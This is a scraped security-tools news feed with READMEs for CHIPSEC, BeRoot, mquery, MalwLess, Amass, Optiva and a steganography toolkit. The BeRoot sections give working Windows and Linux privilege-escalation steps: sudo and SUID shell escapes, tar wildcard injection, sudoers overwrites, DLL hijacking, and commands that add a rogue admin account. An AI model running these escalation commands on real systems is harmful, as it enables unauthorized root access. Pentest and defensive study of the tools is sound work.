Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5842 articles
Browse latest View live

CHIPSEC - Platform Security Assessment Framework

$
0
0

CHIPSEC is a framework for analyzing the security of PC platforms including hardware, system firmware (BIOS/UEFI), and platform components. It includes a security test suite, tools for accessing various low level interfaces, and forensic capabilities. It can be run on Windows, Linux, Mac OS X and UEFI shell. Instructions for installing and using CHIPSEC can be found in the manual.

NOTE: This software is for security testing purposes. Use at your own risk. Read WARNING.txt before using.

First version of CHIPSEC was released in March 2014: Announcement at CanSecWest 2014
Recent presentation on how to use CHIPSEC to find vulnerabilities in firmware, hypervisors and hardware configuration, explore low level system assets and even detect firmware implants: Exploring Your System Deepe


BeRoot For Windows - Privilege Escalation Project

$
0
0

BeRoot(s) is a post exploitation tool to check common Windows misconfigurations to find a way to escalate our privilege. 
A compiled version is available here.

It will be added to the pupy project as a post exploitation module (so it will be executed in memory without touching the disk).

Except one method, this tool is only used to detect and not to exploit. If something is found, templates could be used to exploit it. To use it, just create a test.bat file located next to the service / DLL used. It should execute it once called. Depending on the Redistributable Packages installed on the target host, these binaries may not work.

Run it

|====================================================================|
| |
| Windows Privilege Escalation |
| |
| ! BANG BANG ! |
| |
|====================================================================|


usage: beRoot.exe [-h] [-l] [-w] [-c CMD]

Windows Privilege Escalation

optional arguments:
-h, --help show this help message and exit
-l, --list list all softwares installed (not run by default)
-w, --write write output
-c CMD, --cmd CMD cmd to execute for the webclient check (default: whoami)
All detection methods are described on the following document.

Path containing space without quotes

Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the path contains spaces and no quotes, Windows would try to locate and execute programs in the following order:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\binary.exe
Following this example, if "C:\" folder is writable, it would be possible to create a malicious executable binary called "Program.exe". If "binary.exe" run with high privilege, it could be a good way to escalate our privilege.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit:

The vulnerable path runs as:
  • a service: create a malicious service (or compile the service template)
  • a classic executable: Create your own executable.

Writable directory

Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the root directory of "binary.exe" is writable ("C:\Program Files\Some Test") and run with high privilege, it could be used to elevate our privileges.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit:
  • The service is not running:
    • Replace the legitimate service by our own, restart it or check how it's triggered (at reboot, when another process is started, etc.).
  • The service is running and could not be stopped:
    • Most exploitation will be like that, checks for dll hijacking and try to restart the service using previous technics.

Writable directory on %PATH%

This technic affects the following Windows version:
6.0  =>  Windows Vista / Windows Server 2008
6.1 => Windows 7 / Windows Server 2008 R2
6.2 => Windows 8 / Windows Server 2012
On a classic Windows installation, when DLLs are loaded by a binary, Windows would try to locate it using these following steps:
- Directory where the binary is located
- C:\Windows\System32
- C:\Windows\System
- C:\Windows\
- Current directory where the binary has been launched
- Directory present in %PATH% environment variable
If a directory on the %PATH% variable is writable, it would be possible to realize DLL hijacking attacks. Then, the goal would be to find a service which loads a DLL not present on each of these path. This is the case of the default "IKEEXT" service which loads the inexistant "wlbsctrl.dll".
How to exploit: Create a malicious DLL called "wlbsctrl.dll" (use the DLL template) and add it to the writable path listed on the %PATH% variable. Start the service "IKEEXT". To start the IKEEXT service without high privilege, a technic describe on the french magazine MISC 90 explains the following method:
Create a file as following:
C:\Users\bob\Desktop>type test.txt
[IKEEXTPOC]
MEDIA=rastapi
Port=VPN2-0
Device=Wan Miniport (IKEv2)
DEVICE=vpn
PhoneNumber=127.0.0.1
Use the "rasdial" binary to start the IKEEXT service. Even if the connection failed, the service should have been started.
C:\Users\bob\Desktop>rasdial IKEEXTPOC test test /PHONEBOOK:test.txt

MS16-075

For French user, I recommend the article written on the MISC 90 which explain in details how it works.
This vulnerability has been corrected by Microsoft with MS16-075, however many servers are still vulnerable to this kind of attack. I have been inspired from the C++ POC available here
Here are some explaination (not in details):
  1. Start Webclient service (used to connect to some shares) using some magic tricks (using its UUID)
  2. Start an HTTP server locally
  3. Find a service which will be used to trigger a SYSTEM NTLM hash.
  4. Enable file tracing on this service modifying its registry key to point to our webserver (\\127.0.0.1@port\tracing)
  5. Start this service
  6. Our HTTP Server start a negotiation to get the SYSTEM NTLM hash
  7. Use of this hash with SMB to execute our custom payload (SMBrelayx has been modify to realize this action)
  8. Clean everything (stop the service, clean the regritry, etc.).
How to exploit: BeRoot realize this exploitation, change the "-c" option to execute custom command on the vulnerable host.
beRoot.exe -c "net user Zapata LaLuchaSigue /add"
beRoot.exe -c "net localgroup Administrators Zapata /add"

AlwaysInstallElevated registry key

AlwaysInstallElevated is a setting that allows non-privileged users the ability to run Microsoft Windows Installer Package Files (MSI) with elevated (SYSTEM) permissions. To allow it, two registry entries have to be set to 1:
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
How to exploit: create a malicious msi binary and execute it.

Unattended Install files

This file contains all the configuration settings that were set during the installation process, some of which can include the configuration of local accounts including Administrator accounts. These files are available on these following path:
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\Panther\unattend.xml
How to exploit: open the unattend.xml file to check if passwords are present on it. Should looks like:
<UserAccounts>
<LocalAccounts>
<LocalAccount>
<Password>
<Value>RmFrZVBhc3N3MHJk</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>

Other possible misconfigurations

Other tests are realized to check if it's possible to:

  • Modify an existing service
  • Create a new service
  • Modify a startup key (on HKLM)
  • Modify directory where all scheduled tasks are stored: "C:\Windows\system32\Tasks"


BeRoot For Linux - Privilege Escalation Project

$
0
0

BeRoot is a post exploitation tool to check common misconfigurations on Linux and Mac OS to find a way to escalate our privilege.

To understand privilege escalation on these systems, you should understand at least two main notions: LOLBins (this name has been given for Windows binaries but it should be correct to use it for Linux as well) and Wildcards. 
This Readme explains all technics implemented by BeRoot to better understand how to exploit it.

LOLBins

LOLBins could be used to gain root privilege on a system. These binaries allow a user to execute arbitrary code on the host, so imagine you could have access to one of them with sudo privilege (suid binary or if it's allowed on the sudoers file), you should be able to execute system command as root.
Here is a list of well-known binaries:
  • awk
sudo awk 'BEGIN {system("/bin/sh")}'
  • docker (if you can call docker, no need to run it with sudo)
docker run -v /home/${USER}:/h_docs ubuntu bash -c "cp /bin/bash /h_docs/rootshell && chmod 4777 /h_docs/rootshell;" && ~/rootshell -p
  • find
sudo find . -type d -exec sh -c id {} \;
  • file viewer
less: !bash
man: !bash or $ sudo man -P whoami man
more: !bash
  • file modifications (cannot be consider as LOLbins but useful for privilege escalation)
cp: sudo cp -f your_file /etc/sudoers
mv: sudo mv -f your_file /etc/sudoers
  • ftp / sftp
ftp> ! ls
  • git
export PAGER=./runme.sh
sudo git -p help
  • mount
sudo mount -o bind /bin/bash /bin/mount
sudo mount
  • nmap
echo "os.execute('/bin/sh')" > /tmp/script.nse
sudo nmap --script=/tmp/script.nse
  • rsync
echo "whoami > /tmp/whoami" > /tmp/tmpfile
sudo rsync -e 'sh /tmp/tmpfile' /dev/null 127.0.0.1:/dev/null 2>/dev/null

cat whoami
root
  • scripting languages
lua:  os.execute('/bin/sh')
perl: sudo perl -e 'exec "/bin/sh";'
python: sudo python -c 'import os;os.system("/bin/sh")'
ruby: sudo ruby -e 'exec "/bin/sh"'
  • tar
sudo tar cf archive.tar * --checkpoint=1 --checkpoint-action=exec=sh
  • text editor
vi:  sudo vi -c '!sh' or :!bash or :set shell=/bin/bash:shell or :shell
vim : sudo vim -c '!sh' or :!bash or :set shell=/bin/bash:shell or :shell
  • tcpdump
echo "whoami > /tmp/whoami" > /tmp/tmpfile
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z ./tmpfile -Z root

cat whoami
root
  • wget (overwrite system file - need a web server)
sudo wget http://127.0.0.1/sudoers -O /etc/sudoers
  • zip
echo "/bin/sh" > /tmp/run.sh
sudo zip z.zip * -T -TT /tmp/run.sh
Note: If you have more binary example, do not hesitate to open an issue explaining the technic and I will add it on the list.
Having sudo access on these binaries do not mean you could always manage to execute commands on the system. For example, using the mount binary with a limited user could give you the following well known error, if it's well configured:
mount: only root can use "--options" option

Wildcards

If you have never heard about Unix wildcards, I suggest you read this very well explained article. Using wildcards could lead into code execution if this one is not well called.
For our example, we want to get a shell ("sh") using the tar command to execute code on the server. As explained on the LOLBin section, we could get it doing:
tar cf archive.tar * --checkpoint=1 --checkpoint-action=exec=sh
We consider a test file which is used to realize an archive of all files present on the directory.
user@host:~$ cat test.sh 
tar cf archive.tar *
Here are the steps to exploit this bad configuration:
  • open nano (with no arguments)
  • write something in it
  • save file using tar arguments as file names:
    • --checkpoint-action=exec=sh
    • --checkpoint=1
Once created, this is what you will find:
user@host:~$ ls -la 
total 32
-rw-r--r-- 1 user user 5 Jan 12 10:34 --checkpoint-action=exec=sh
-rw-r--r-- 1 user user 3 Jan 12 10:33 --checkpoint=1
drwxr-xr-x 2 user user 4096 Jan 12 10:34 .
drwxr-xr-x 7 user user 4096 Jan 12 10:29 ..
-rwxr-xr-x 1 user user 22 Jan 12 10:32 test.sh
If this file is executed as root (from cron table, from sudoers, etc.), you should gain root access on the system.
user@host:~$ sudo ./test.sh 
sh-4.3# id
uid=0(root) gid=0(root) groups=0(root)
So depending on which binary and how the wildcard are used, the exploitation can be done or not. So on our example, the exploitation would not work anymore if the file would be like this:
user@host:~$ cat test.sh 
tar cf archive.tar *.txt
Thus, using a tool to detect these misconfigurations is very difficult. A manually analyse should be done to check if it's a false positive or not.

Sensitive files

Lots of file are run with high permissions on the system (e.g cron files, services, etc.). Here is an example of intersting directories and files:
/etc/init.d
/etc/cron.d
/etc/cron.daily
/etc/cron.hourly
/etc/cron.monthly
/etc/cron.weekly
/etc/at.allow
/etc/at.deny
/etc/crontab
/etc/cron.allow
/etc/cron.deny
/etc/anacrontab
/var/spool/cron/crontabs/root
Here are the tests done by BeRoot:
  • checks if you have access with write permission on these files.
  • checks inside the file, to find other paths with write permissions.
  • checks for wildcards (this check could raise false positives, but could also get you useful information). Sometimes, you may need write permissions on a specific folder to create your malicious file (as explained on the wildcard section), this check is not done because it could be done by two many ways on the script and it's difficult to automate.

Suid binaries

SUID (Set owner User ID up on execution) is a special type of file permissions given to a file. SUID is defined as giving temporary permissions to a user to run a program/file with the permissions of the file owner rather that the user who runs it. So if suid file is owned by root, you should execute it using root privilege.
BeRoot prints all suid files because a manually analyse should be done on each binary. However, it realizes some actions:
  • checks if we have write permissions on these binary (why not ? :))
  • checks if a LOLBin is used as suid to be able to execute system commands using it (remember you could have suid LOLBin without beeing able to exectute commands - checks LOLBin section with the false positive example using mount).

Sudoers file

Most of privilege escalations on Linux servers are done using bad sudo configurations. This configuration can be seen in /etc/sudoers file.
To better understand the BeRoot workflow, you should have an idea on how a sudoers line is composed.
Basic line pattern:
users  hosts = (run-as) tags: commands
Here is an example using aliases.
User_Alias ADMINS = admin, user, root
Cmnd_Alias ADMIN_CMDS = /sbin/service, /usr/sbin/iptables, python /tmp/file.py
ADMINS ALL = (ALL) NOPASSWD: ADMIN_CMDS
So users "admin", "user" and "root" could execute "service", "iptables" and "file.py" without password needed (thanks to NOPASSWD):
admin,user,root ALL = (ALL) NOPASSWD: /sbin/service, /usr/sbin/iptables, python /tmp/file.py
So BeRoot will analyse all rules:

  • if it affects our user or our user's group:
    • check if we have write permissions on all possible commands (in our example, it will test "service", "iptables", "python" and "/tmp/files.py")
    • check for LOLBins
    • check for LOLBins + wildcards
    • check if we can impersonate another user ("su" command)
      • check write permissions on sensitive files and suid bin for this user
      • realize again all these checks on the sudoers file using this new user


Mquery - YARA Malware Query Accelerator (Web Frontend)

$
0
0
Ever had trouble searching for particular malware samples? This project is an analyst-friendly web GUI to look through your digital warehouse.
mquery can be used to search through terabytes of malware in a blink of an eye:


Thanks to the UrsaDB database, queries on large datasets can be extremely fast.

How does it work?
YARA is pretty fast, but searching through large dataset for given signature can take a lot of time. To countermeasure this, we have implemented a custom database called UrsaDB. It is able to pre-filter the results, so it is only necessary to run YARA against a small fraction of binaries:


Installation (Docker)
Recommended way of installing things is to build from sources using docker-compose:
git clone --recurse-submodules https://github.com/CERT-Polska/mquery.git
docker-compose up --scale daemon=3
where --scale daemon=... refers to the number of workers which will simultaneously process select/index jobs.
Hint: Your docker-compose must support v3 syntax of docker-compose.yml. Update your software if you have any problems.

Installation (manual)
  1. Run ursadb database (see ursadb project for further instructions on that topic).
  2. Install redis-server and python2.
  3. Install requirements: pip install -r requirements.txt
  4. Copy config.example.py to config.py, remember to adjust the settings and set unique SECRET_KEY.
  5. Setup a flask application originating from webapp.py in your favourite web server.
  6. Run daemon.py - a standalone script which should work constantly, consider putting it in systemd.

How to use this thing
  1. Start up the whole system (see "Installation").
  2. Web interface (by default) should be available on http://localhost:80/
  3. Upload files to be indexed to the mquery_samples volume. From the host it should be visible at /var/lib/docker/volumes/mquery_samples/_data. If in doubt, debug using docker image inspect mquery_samples command.
  4. Open web interface, choose "admin" tab and click "Index /mnt/samples".
  5. While indexing, the current progress will be displayed in the "backend" section of "admin" tab (no auto refresh), ursadb will also periodically report something on the console.
  6. After successful indexing, your files should be searchable. Go to the main tab and upload some Yara, e.g.:
rule emotet4_basic: trojan
{
meta:
author = "psrok1/mak"
module = "emotet"
strings:
$emotet4_rsa_public = { 8d ?? ?? 5? 8d ?? ?? 5? 6a 00 68 00 80 00 00 ff 35 [4] ff 35 [4] 6a 13 68 01 00 01 00 ff 15 [4] 85 }
$emotet4_cnc_list = { 39 ?? ?5 [4] 0f 44 ?? (FF | A3)}
condition:
all of them
}


    MalwLess - Test Blue Team Detections Without Running Any Attack

    $
    0
    0

    MalwLess is an open source tool that allows you to simulate system compromise or attack behaviours without running processes or PoCs. The tool is designed to test Blue Team detections and SIEM correlation rules. It provides a framework based on rules that anyone can write, so when a new technique or attack comes out you can write your own rules and share it a with the community.
    These rules can simulate Sysmon or PowerShell events. MalwLess can parse the rules and write them directly to the Windows EventLog, then you can foward it to your event collector.

    MalwLess Simulation Tool v1.1
    Author: @n0dec
    Site: https://github.com/n0dec/MalwLess

    [Rule test file]: rule_test.json
    [Rule test name]: MalwLess default
    [Rule test version]: 0.3
    [Rule test author]: n0dec
    [Rule test description]: MalwLess default test pack.

    [>] Detected rule: rules.vssadmin_delete_shadows
    ... Source: Sysmon
    ... Category: Process Create
    ... Description: Deleted shadows copies via vssadmin.
    [>] Detected rule: rules.certutil_network_activity
    ... Source: Sysmon
    ... Category: Network connection detected
    ... Description: Network activity from certutil tool.
    [>] Detected rule: rules.powershell_scriptblock
    ... Source: PowerShell
    ... Category: 4104
    ... Description: Powershell 4104 event for Invoke-Mimikatz.

    Releases
    You can download the latest release on https://github.com/n0dec/MalwLess/releases

    Usage

    Requirements
    It is necessary to have sysmon installed in your system. https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon

    Commands
    When you have downloaded the latest release version you can run it directly from an elevated command prompt.
    To test the default rule set which is on rule_test.json just download it and run:
    > malwless.exe  
    If you want to test a different rule set file, use the -r parameter:
    > malwless.exe -r your_pack.json  
    To write a custom rule set check the writing sets section.

    Creating rules
    Anyone can create a rule. These are written in json with an easy format.
    keyvalues
    enabledIf the value is set to true the event will be written. If it's set to false just ignore the rule.
    sourceThe source of the events. (Working on more supported sources...)
    Sysmon
    PowerShell
    categoryFor each source there are a list of different categories that can be specified.
    descriptionA simple rule description.
    payloadThese are the values that will be added to the event. If you don't indicate a specific payload the event will contain the values of the default configuration files located on conf.

    Rule example
    > malwless.exe

    Sets

    Contact
    For any issue or suggestions contact on twitter @n0dec.


    Amass - In-depth Subdomain Enumeration

    $
    0
    0

    The Amass tool performs scraping of data sources, recursive brute forcing, crawling of web archives, permuting and altering of names and reverse DNS sweeping to obtain additional subdomain names. Additionally, Amass uses the IP addresses obtained during resolution to discover associated netblocks and ASNs. All the information is then used to build maps of the target networks.

    How to Install

    Prebuilt
    A precompiled version is available for each release.
    If your operating environment supports Snap, you can click here to install, or perform the following from the command-line:
    $ sudo snap install amass
    If you would like snap to get you the latest unstable build of amass, type the following command:
    $ sudo snap install --edge amass

    From Source
    If you would prefer to build your own binary from the latest version of the source code, make sure you have a correctly configured Go >= 1.10 environment. More information about how to achieve this can be found on the golang website. Then, take the following steps:
    1. Download amass:
    $ go get -u github.com/caffix/amass
    At this point, the amass binary should be in $GOPATH/bin.
    1. Several wordlists can be found in the following directory:
    $ ls $GOPATH/src/github.com/caffix/amass/wordlists/

    Using the Tool
    The most basic use of the tool, which includes reverse DNS lookups and name alterations:
    $ amass -d example.com
    Add some additional domains to the enumeration:
    $ amass -d example1.com,example2.com -d example3.com
    Run Amass in a purely passive mode of execution that does not perform DNS resolution:
    $ amass -nodns -d example.com
    You can also provide the initial domain names via an input file:
    $ amass -df domains.txt
    Get amass to provide the sources that discovered the subdomain names and print summary information:
    $ amass -v -ip -brute -min-for-recursive 3 -d example.com
    [Google] www.example.com
    [VirusTotal] ns.example.com
    ...
    13139 names discovered - archive: 171, cert: 2671, scrape: 6290, brute: 991, dns: 250, alt: 2766
    Have amass print IP addresses with the discovered names:
    $ amass -ip -d example.com
    Have amass write the results to a text file:
    $ amass -ip -o out.txt -d example.com
    Log all error messages to a text file:
    $ amass -log amass.log -d example.com
    Have all the data collected written to a file as individual JSON objects:
    $ amass -json out.txt -d example.com
    Have amass output the DNS and infrastructure findings as a network graph:
    $ amass -visjs vis.html -d example.com
    Output a file for Graphistry containing the data set in JSON format:
    $ amass -graphistry network.json -d example.com
    Output a Graph Exchange XML Format (GEXF) file for Gephi:
    $ amass -gephi network.gexf -d example.com
    Have amass output to all the available file formats using a provided file name prefix:
    $ amass -v -ip -oA amass_scan -d example.com
    Have amass send all the DNS and infrastructure enumerations to the Neo4j graph database:
    $ amass -neo4j neo4j:DoNotUseThisPassword@localhost:7687 -d example.com
    Specify your own DNS resolvers on the command-line or from a file:
    $ amass -v -d example.com -r 8.8.8.8,1.1.1.1
    The resolvers file can be provided using the following command-line switch:
    $ amass -v -d example.com -rf data/resolvers.txt
    If you would like to blacklist some subdomains:
    $ amass -bl blah.example.com -d example.com
    The blacklisted subdomains can be specified from a text file as well:
    $ amass -blf data/blacklist.txt -d example.com
    The amass feature that performs alterations on discovered names can be disabled:
    $ amass -noalts -d example.com
    Use active information gathering techniques to attempt DNS zone transfers on all discovered authoritative name servers and obtain TLS/SSL certificates for discovered hosts on all specified ports:
    $ amass -active -d example.com net -p 80,443,8080
    Caution, this is an active technique that will reveal your IP address to the target organization.
    Have amass perform brute force subdomain enumeration as well:
    $ amass -brute -d example.com
    By default, amass performs recursive brute forcing on new subdomains; this can be disabled:
    $ amass -brute -norecursive -d example.com
    If you would like to perform recursive brute forcing after enough discoveries have been made:
    $ amass -brute -min-for-recursive 3 -d example.com
    Change the wordlist used during the brute forcing phase of the enumeration:
    $ amass -brute -w wordlist.txt -d example.com
    Throttle the rate of DNS queries by number per minute:
    $ amass -freq 120 -d example.com
    Allow amass to include additional domains in the search using reverse whois information:
    $ amass -whois -d example.com
    You can have amass list all the domains discovered with reverse whois before performing the enumeration:
    $ amass -whois -l -d example.com
    Only the first domain provided is used while performing the reverse whois operation.

    Network/Infrastructure Options
    Caution: If you use these options, amass will attempt to reach out to every IP address within the identified infrastructure and obtain names from TLS certificates. This is "loud" and can reveal your reconnaissance activities to the organization being investigated.
    All the flags shown here require the 'net' subcommand to be specified first.
    To discover all domains hosted within target ASNs, use the following option:
    $ amass net -asn 13374,14618
    To investigate within target CIDRs, use this option:
    $ amass net -cidr 192.184.113.0/24,104.154.0.0/15
    For specific IPs or address ranges, use this option:
    $ amass net -addr 192.168.1.44,192.168.2.1-64
    By default, port 443 will be checked for certificates, but the ports can be changed as follows:
    $ amass net -cidr 192.168.1.0/24 -p 80,443,8080

    Integrating Amass into Your Work
    If you are using the amass package within your own Go code, be sure to properly seed the default pseudo-random number generator:
    import(
    "fmt"
    "math/rand"
    "time"

    "github.com/caffix/amass/amass"
    )

    func main() {
    output := make(chan *amass.AmassOutput)

    go func() {
    for result := range output {
    fmt.Println(result.Name)
    }
    }()

    // Seed the default pseudo-random number generator
    rand.Seed(time.Now().UTC().UnixNano())

    // Setup the most basic amass configuration
    config := amass.CustomConfig(&amass.AmassConfig{Output: output})
    config.AddDomains([]string{"example.com"})

    // Begin the enumeration process
    amass.StartEnumeration(config)
    }

    Settings for the Amass Maltego Local Transform
    1. Setup a new local transform within Maltego:

    1. Configure the local transform to properly execute the go program:

    1. Go into the Transform Manager, and disable the debug info option:


    Optiva Framework - Web Application Scanner

    $
    0
    0

    You can use this Framework on your website to check the security of your website by finding the vulnerability in your website or you can use this tool to Get admin panel search SQL injection by dork As well as collecting information and encrypting Hash.

    Features:
    • Infromation Modules :
    • Port Scanner
    • Whois Lookup
    • Reverse IP Domain Lookup
    • HTTP Header Domain Lookup
    • Iplocator Retrieve Ip Geolocation Info
    • Hash Modules :
    • Md5 Encode Text
    • Sha1 Encode Text
    • SHA256 Encode Text
    • SHA384 Encode Text
    • SHA512 Encode Text
    • Scanner Modules :
    • Cross Site Scripting (XSS)
    • SQL Injection Scanner (SQL)
    • Dork Search SQL Injection Vuln
    • Remote Code Execution Scanner (RCE)
    • Website Admin Panel Scanner Finder

    Installation Linux:
    $ git clone https://github.com/joker25000/Optiva-Framework
    $ cd Optiva-Framework
    $ chmod +x installer.sh
    $ ./installer.sh
    $ Type In Terminal
    $ optiva

    Installation Windows:
    $ cd Optiva-Framework
    $ pip install termcolor
    $ pip install requests
    $ pip install mechanize
    $ run optiva :
    $ python optiva.py

    Installation Termux (No Root):
    $ apt install git
    $ git clone https://github.com/joker25000/Optiva-Framework
    $ cd Optiva-Framework
    $ chmod +x installer.sh
    $ bash installer.sh
    $ Select the 3 option termux and press enter
    $ run optiva :
    $ python2 optiva.py

    Screenshot :


    Full video tutorial:


    Video Termux tutorial:


    About :
    $ Twitter : https://twitter.com/SecurityJoker


    Stego-Toolkit - Collection Of Steganography Tools (Helps With CTF Challenges)

    $
    0
    0
    This project is a Docker image useful for solving Steganography challenges as those you can find at CTF platforms like hackthebox.eu. The image comes preinstalled with many popular (see list below) and several screening scripts you can use check simple things (for instance, run check_jpg.sh image.jpg to get a report for this JPG file).

    Usage
    First make sure you have Docker installed (how to). Then you can use the shell scripts bin/buid.sh and bin/run.sh in this repo to build the image and run the container. You will be dropped into a bash shell inside the container. It will have the data folder mounted, into which you can put the files to analyze.
    If you don't use the scripts, follow these steps:
    1. Build image (docker build -t <image_name> .) or pull from Docker hub (docker pull dominicbreuker/stego-toolkit)
    2. Start a container with your files mounted to the folder /data (docker run -it <image_name> -v /local/folder/with/data:/data /bin/bash)
    3. Use CLI tools and screening scripts on your files: e.g., run check_jpg.sh image.jpg to create a quick report, or run brute_jpg.sh image.jpg wordlist.txt to try extracting hidden data with various tools and passwords
    4. If you want to run GUI tools use one of these two ways:
    • Run start_ssh.sh and connect to your container with X11 forwarding
    • Run start_vnc.sh and connect to the container's Desktop through your browser
    Check out the following sections for more information:
    • What tools are installed? Go here
    • What scripts can I run to quickly screen files automatically or brute force them? Go here
    • How can I play with different Steganography examples to see if I can break them? Go here
    • How can I run GUI tools inside the container? go here

    Demo
    Start with docker run -it --rm -v $(pwd)/data:/data dominicbreuker/stego-toolkit /bin/bash. You will be dropped into a container shell in work dir /data. Your host folder $(pwd)/data will be mounted and the images inside will be accessible.


    Tools
    Many different Linux and Windows tools are installed. Windows tools are supported with Wine. Some tools can be used on the command line while others require GUI support!

    Command line interface tools
    These tools can be used on the command line. All you have to do is start a container and mount the steganography files you want to check.

    General screening tools
    Tools to run in the beginning. Allow you to get a broad idea of what you are dealing with.
    ToolDescriptionHow to use
    fileCheck out what kind of file you havefile stego.jpg
    exiftoolCheck out metadata of media filesexiftool stego.jpg
    binwalkCheck out if other files are embedded/appendedbinwalk stego.jpg
    stringsCheck out if there are interesting readable characters in the filestrings stego.jpg
    foremostCarve out embedded/appended filesforemost stego.jpg
    pngcheckGet details on a PNG file (or find out is is actually something else)pngcheck stego.png
    identifyGraphicMagick tool to check what kind of image a file is. Checks also if image is corrupted.identify -verbose stego.jpg
    ffmpegffmpeg can be used to check integrity of audio files and let it report infos and errorsffmpeg -v info -i stego.mp3 -f null - to recode the file and throw away the result

    Tools detecting steganography
    Tools designed to detect steganography in files. Mostly perform statistical tests. They will reveal hidden messages only in simple cases. However, they may provide hints what to look for if they find interesting irregularities.
    ToolFile typesDescriptionHow to use
    stegoVeritasImages (JPG, PNG, GIF, TIFF, BMP)A wide variety of simple and advanced checks. Check out stegoveritas.py -h. Checks metadata, creates many transformed images and saves them to a directory, Brute forces LSB, ...stegoveritas.py stego.jpg to run all checks
    zstegImages (PNG, BMP)Detects various LSB stego, also openstego and the Camouflage toolzsteg -a stego.jpg to run all checks
    stegdetectImages (JPG)Performs statistical tests to find if a stego tool was used (jsteg, outguess, jphide, ...). Check out man stegdetect for details.stegdetect stego.jpg
    stegbreakImages (JPG)Brute force cracker for JPG images. Claims it can crack outguess, jphide and jsteg.stegbreak -t o -f wordlist.txt stego.jpg, use -t o for outguess, -t p for jphide or -t j for jsteg

    Tools actually doing steganography
    Tools you can use to hide messages and reveal them afterwards. Some encrypt the messages before hiding them. If they do, they require a password. If you have a hint what kind of tool was used or what password might be right, try these tools. Some tools are supported by the brute force scripts available in this Docker image.
    ToolFile typesDescriptionHow to hideHow to recover
    AudioStegoAudio (MP3 / WAV)Details on how it works are in this blog posthideme cover.mp3 secret.txt && mv ./output.mp3 stego.mp3hideme stego.mp3 -f && cat output.txt
    jphide/jpseekImage (JPG)Pretty old tool from here. Here, the version from here is installed since the original one crashed all the time. It prompts for a passphrase interactively!jphide cover.jpg stego.jpg secret.txtjpseek stego.jpg output.txt
    jstegImage (JPG)LSB stego tool. Does not encrypt the message.jsteg hide cover.jpg secret.txt stego.jpgjsteg reveal cover.jpg output.txt
    mp3stegoAudio (MP3)Old program. Encrypts and then hides a message (3DES encryption!). Windows tool running in Wine. Requires WAV input (may throw errors for certain WAV files. what works for me is e.g.: ffmpeg -i audio.mp3 -flags bitexact audio.wav). Important: use absolute path only!mp3stego-encode -E secret.txt -P password /path/to/cover.wav /path/to/stego.mp3mp3stego-decode -X -P password /path/to/stego.mp3 /path/to/out.pcm /path/to/out.txt
    openstegoImages (PNG)Various LSB stego algorithms (check out this blog). Still maintained.openstego embed -mf secret.txt -cf cover.png -p password -sf stego.pngopenstego extract -sf openstego.png -p abcd -xf output.txt (leave out -xf to create file with original name!)
    outguessImages (JPG)Uses "redundant bits" to hide data. Comes in two versions: old=outguess-0.13 taken from here and new=outguess from the package repos. To recover, you must use the one used for hiding.outguess -k password -d secret.txt cover.jpg stego.jpgoutguess -r -k password stego.jpg output.txt
    spectrologyAudio (WAV)Encodes an image in the spectrogram of an audio file.TODOUse GUI tool sonic-visualiser
    steganoImages (PNG)Hides data with various (LSB-based) methods. Provides also some screening tools.stegano-lsb hide --input cover.jpg -f secret.txt -e UTF-8 --output stego.png or stegano-red hide --input cover.png -m "secret msg" --output stego.png or stegano-lsb-set hide --input cover.png -f secret.txt -e UTF-8 -g $GENERATOR --output stego.png for various generators (stegano-lsb-set list-generators)stegano-lsb reveal -i stego.png -e UTF-8 -o output.txt or stegano-red reveal -i stego.png or stegano-lsb-set reveal -i stego.png -e UTF-8 -g $GENERATOR -o output.txt
    SteghideImages (JPG, BMP) and Audio (WAV, AU)Versatile and mature tool to encrypt and hide data.steghide embed -f -ef secret.txt -cf cover.jpg -p password -sf stego.jpgsteghide extract -sf stego.jpg -p password -xf output.txt
    cloackedpixelImages (PNG)LSB stego tool for imagescloackedpixel hide cover.jpg secret.txt password creates cover.jpg-stego.pngcloackedpixel extract cover.jpg-stego.png output.txt password
    LSBStegImages (PNG, BMP, ...) in uncompressed formatsSimple LSB tools with very nice and readable Python codeLSBSteg encode -i cover.png -o stego.png -f secret.txtLSBSteg decode -i stego.png -o output.txt

    Steganography GUI tools
    All tools below have graphical user interfaces and cannot be used through the command line. To run them, you must make an X11 server available inside the container. Two ways are supported:
    • run start_ssh.sh to fire up an SSH server. Connect afterwards with X11 forwarding. Requires an X11 server on your host!
    • run start_vnc.sh to fire up a VNC server + client. Connect afterwards with your browser to port 6901 and you get an Xfce desktop. No host dependencies!
    Alternatively, find other ways to make X11 available inside the container. Many different ways are possible (e.g., mount UNIX sockets).
    ToolFile typesDescriptionHow to start
    StegImages (JPG, TIFF, PNG, BMP)Handles many file types and implements different methodssteg
    Steganabara (The original link is broken)Images (???)Interactively transform images until you find somethinfsteganabara
    StegsolveImages (???)Interactively transform images, view color schemes separately, ...stegsolve
    SonicVisualiserAudio (???)Visualizing audio files in waveform, display spectrograms, ...sonic-visualiser
    StegosuiteImages (JPG, GIF, BMP)Can encrypt and hide data in images. Actively developed.stegosuite
    OpenPuffImages, Audio, Video (many formats)Sophisticated tool with long history. Still maintained. Windows tool running in wine.openpuff
    DeepSoundAudio (MP3, WAV)Audio stego tool trusted by Mr. Robot himself. Windows tool running in wine (very hacky, requires VNC and runs in virtual desktop, MP3 broken due to missing DLL!)deepsound only in VNC session
    cloackedpixel-analyseImages (PNG)LSB stego visualization for PNGs - use it to detect suspiciously random LSB values in images (values close to 0.5 may indicate encrypted data is embedded)cloackedpixel-analyse image.png

